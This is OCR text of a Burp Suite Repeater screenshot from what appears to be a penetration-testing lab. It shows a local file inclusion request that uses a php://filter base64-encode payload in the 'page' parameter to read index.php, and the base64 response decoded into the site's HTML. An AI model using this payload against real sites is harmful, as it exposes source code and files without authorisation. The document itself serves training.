 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.49.23:30502 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?page=
php://filter/convert.base64-encode/resource=index
HTTP/1.1
2 Host: 94.237.49.23:30502
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
qcy9qcXVlcnktMy4zLjEubWluLmpzIj48L3NjcmlwdD4K
ICA8c2NyaXB0IHNyYz0ianMvanF1ZXJ5LW1pZ3JhdGUtM
y4wLjEubWluLmpzIj48L3NjcmlwdD4KICA8c2NyaXB0IH
NyYz0ianMvanF1ZXJ5LXVpLmpzIj48L3NjcmlwdD4KICA
8c2NyaXB0IHNyYz0ianMvcG9wcGVyLm1pbi5qcyI+PC9z
Y3JpcHQ+CiAgPHNjcmlwdCBzcmM9ImpzL2Jvb3RzdHJhc
C5taW4uanMiPjwvc2NyaXB0PgogIDxzY3JpcHQgc3JjPS
Jqcy9vd2wuY2Fyb3VzZWwubWluLmpzIj48L3NjcmlwdD4
KICA8c2NyaXB0IHNyYz0ianMvanF1ZXJ5LnN0ZWxsYXIu
bWluLmpzIj48L3NjcmlwdD4KICA8c2NyaXB0IHNyYz0ia
nMvanF1ZXJ5LmNvdW50ZG93bi5taW4uanMiPjwvc2NyaX
B0PgogIDxzY3JpcHQgc3JjPSJqcy9qcXVlcnkubWFnbml
maWMtcG9wdXAubWluLmpzIj48L3NjcmlwdD4KICA8c2Ny
aXB0IHNyYz0ianMvYm9vdHN0cmFwLWRhdGVwaWNrZXIub
WluLmpzIj48L3NjcmlwdD4KICA8c2NyaXB0IHNyYz0ian
MvYW9zLmpzIj48L3NjcmlwdD4KCiAgPHNjcmlwdCBzcmM
9ImpzL21haW4uanMiPjwvc2NyaXB0PgogICAgCiAgPC9i
b2R5Pgo8L2h0bWw+Cg== <footer class="
site-footer">
98 <div class="row pt-5 mt-5 text-center">
99 <div class="col-md-12">
100 <div class="border-top pt-5">
101 <p>
102 <!-- Link back to Colorlib can't be
removed. Template is licensed
under CC BY 3.0. -->
103 Copyright &copy;<script>
document.write(new Date().
Search 0 highlights
Inspector
Decoded from: Base64
<!DOCTYPE html> \n
<html lang="en"> \n
<head> \n
<title>InlaneFreight</title>
\n
<meta charset="utf-8"> \n
<meta name="viewport" content=
"width=device-width, initial-scale
See more
Decoded from: HTML encoding
<!DOCTYPE html> \n
<html lang="en"> \n
<head> \n
<title>InlaneFreight</title>
\n
<meta charset="utf-8"> \n
<meta name="viewport" content=
"width=device-width, initial-scale
See more
Decoded from: URL encoding
<!DOCTYPE html> \n
Inspector
Notes
Done 10,676 bytes | 79 millis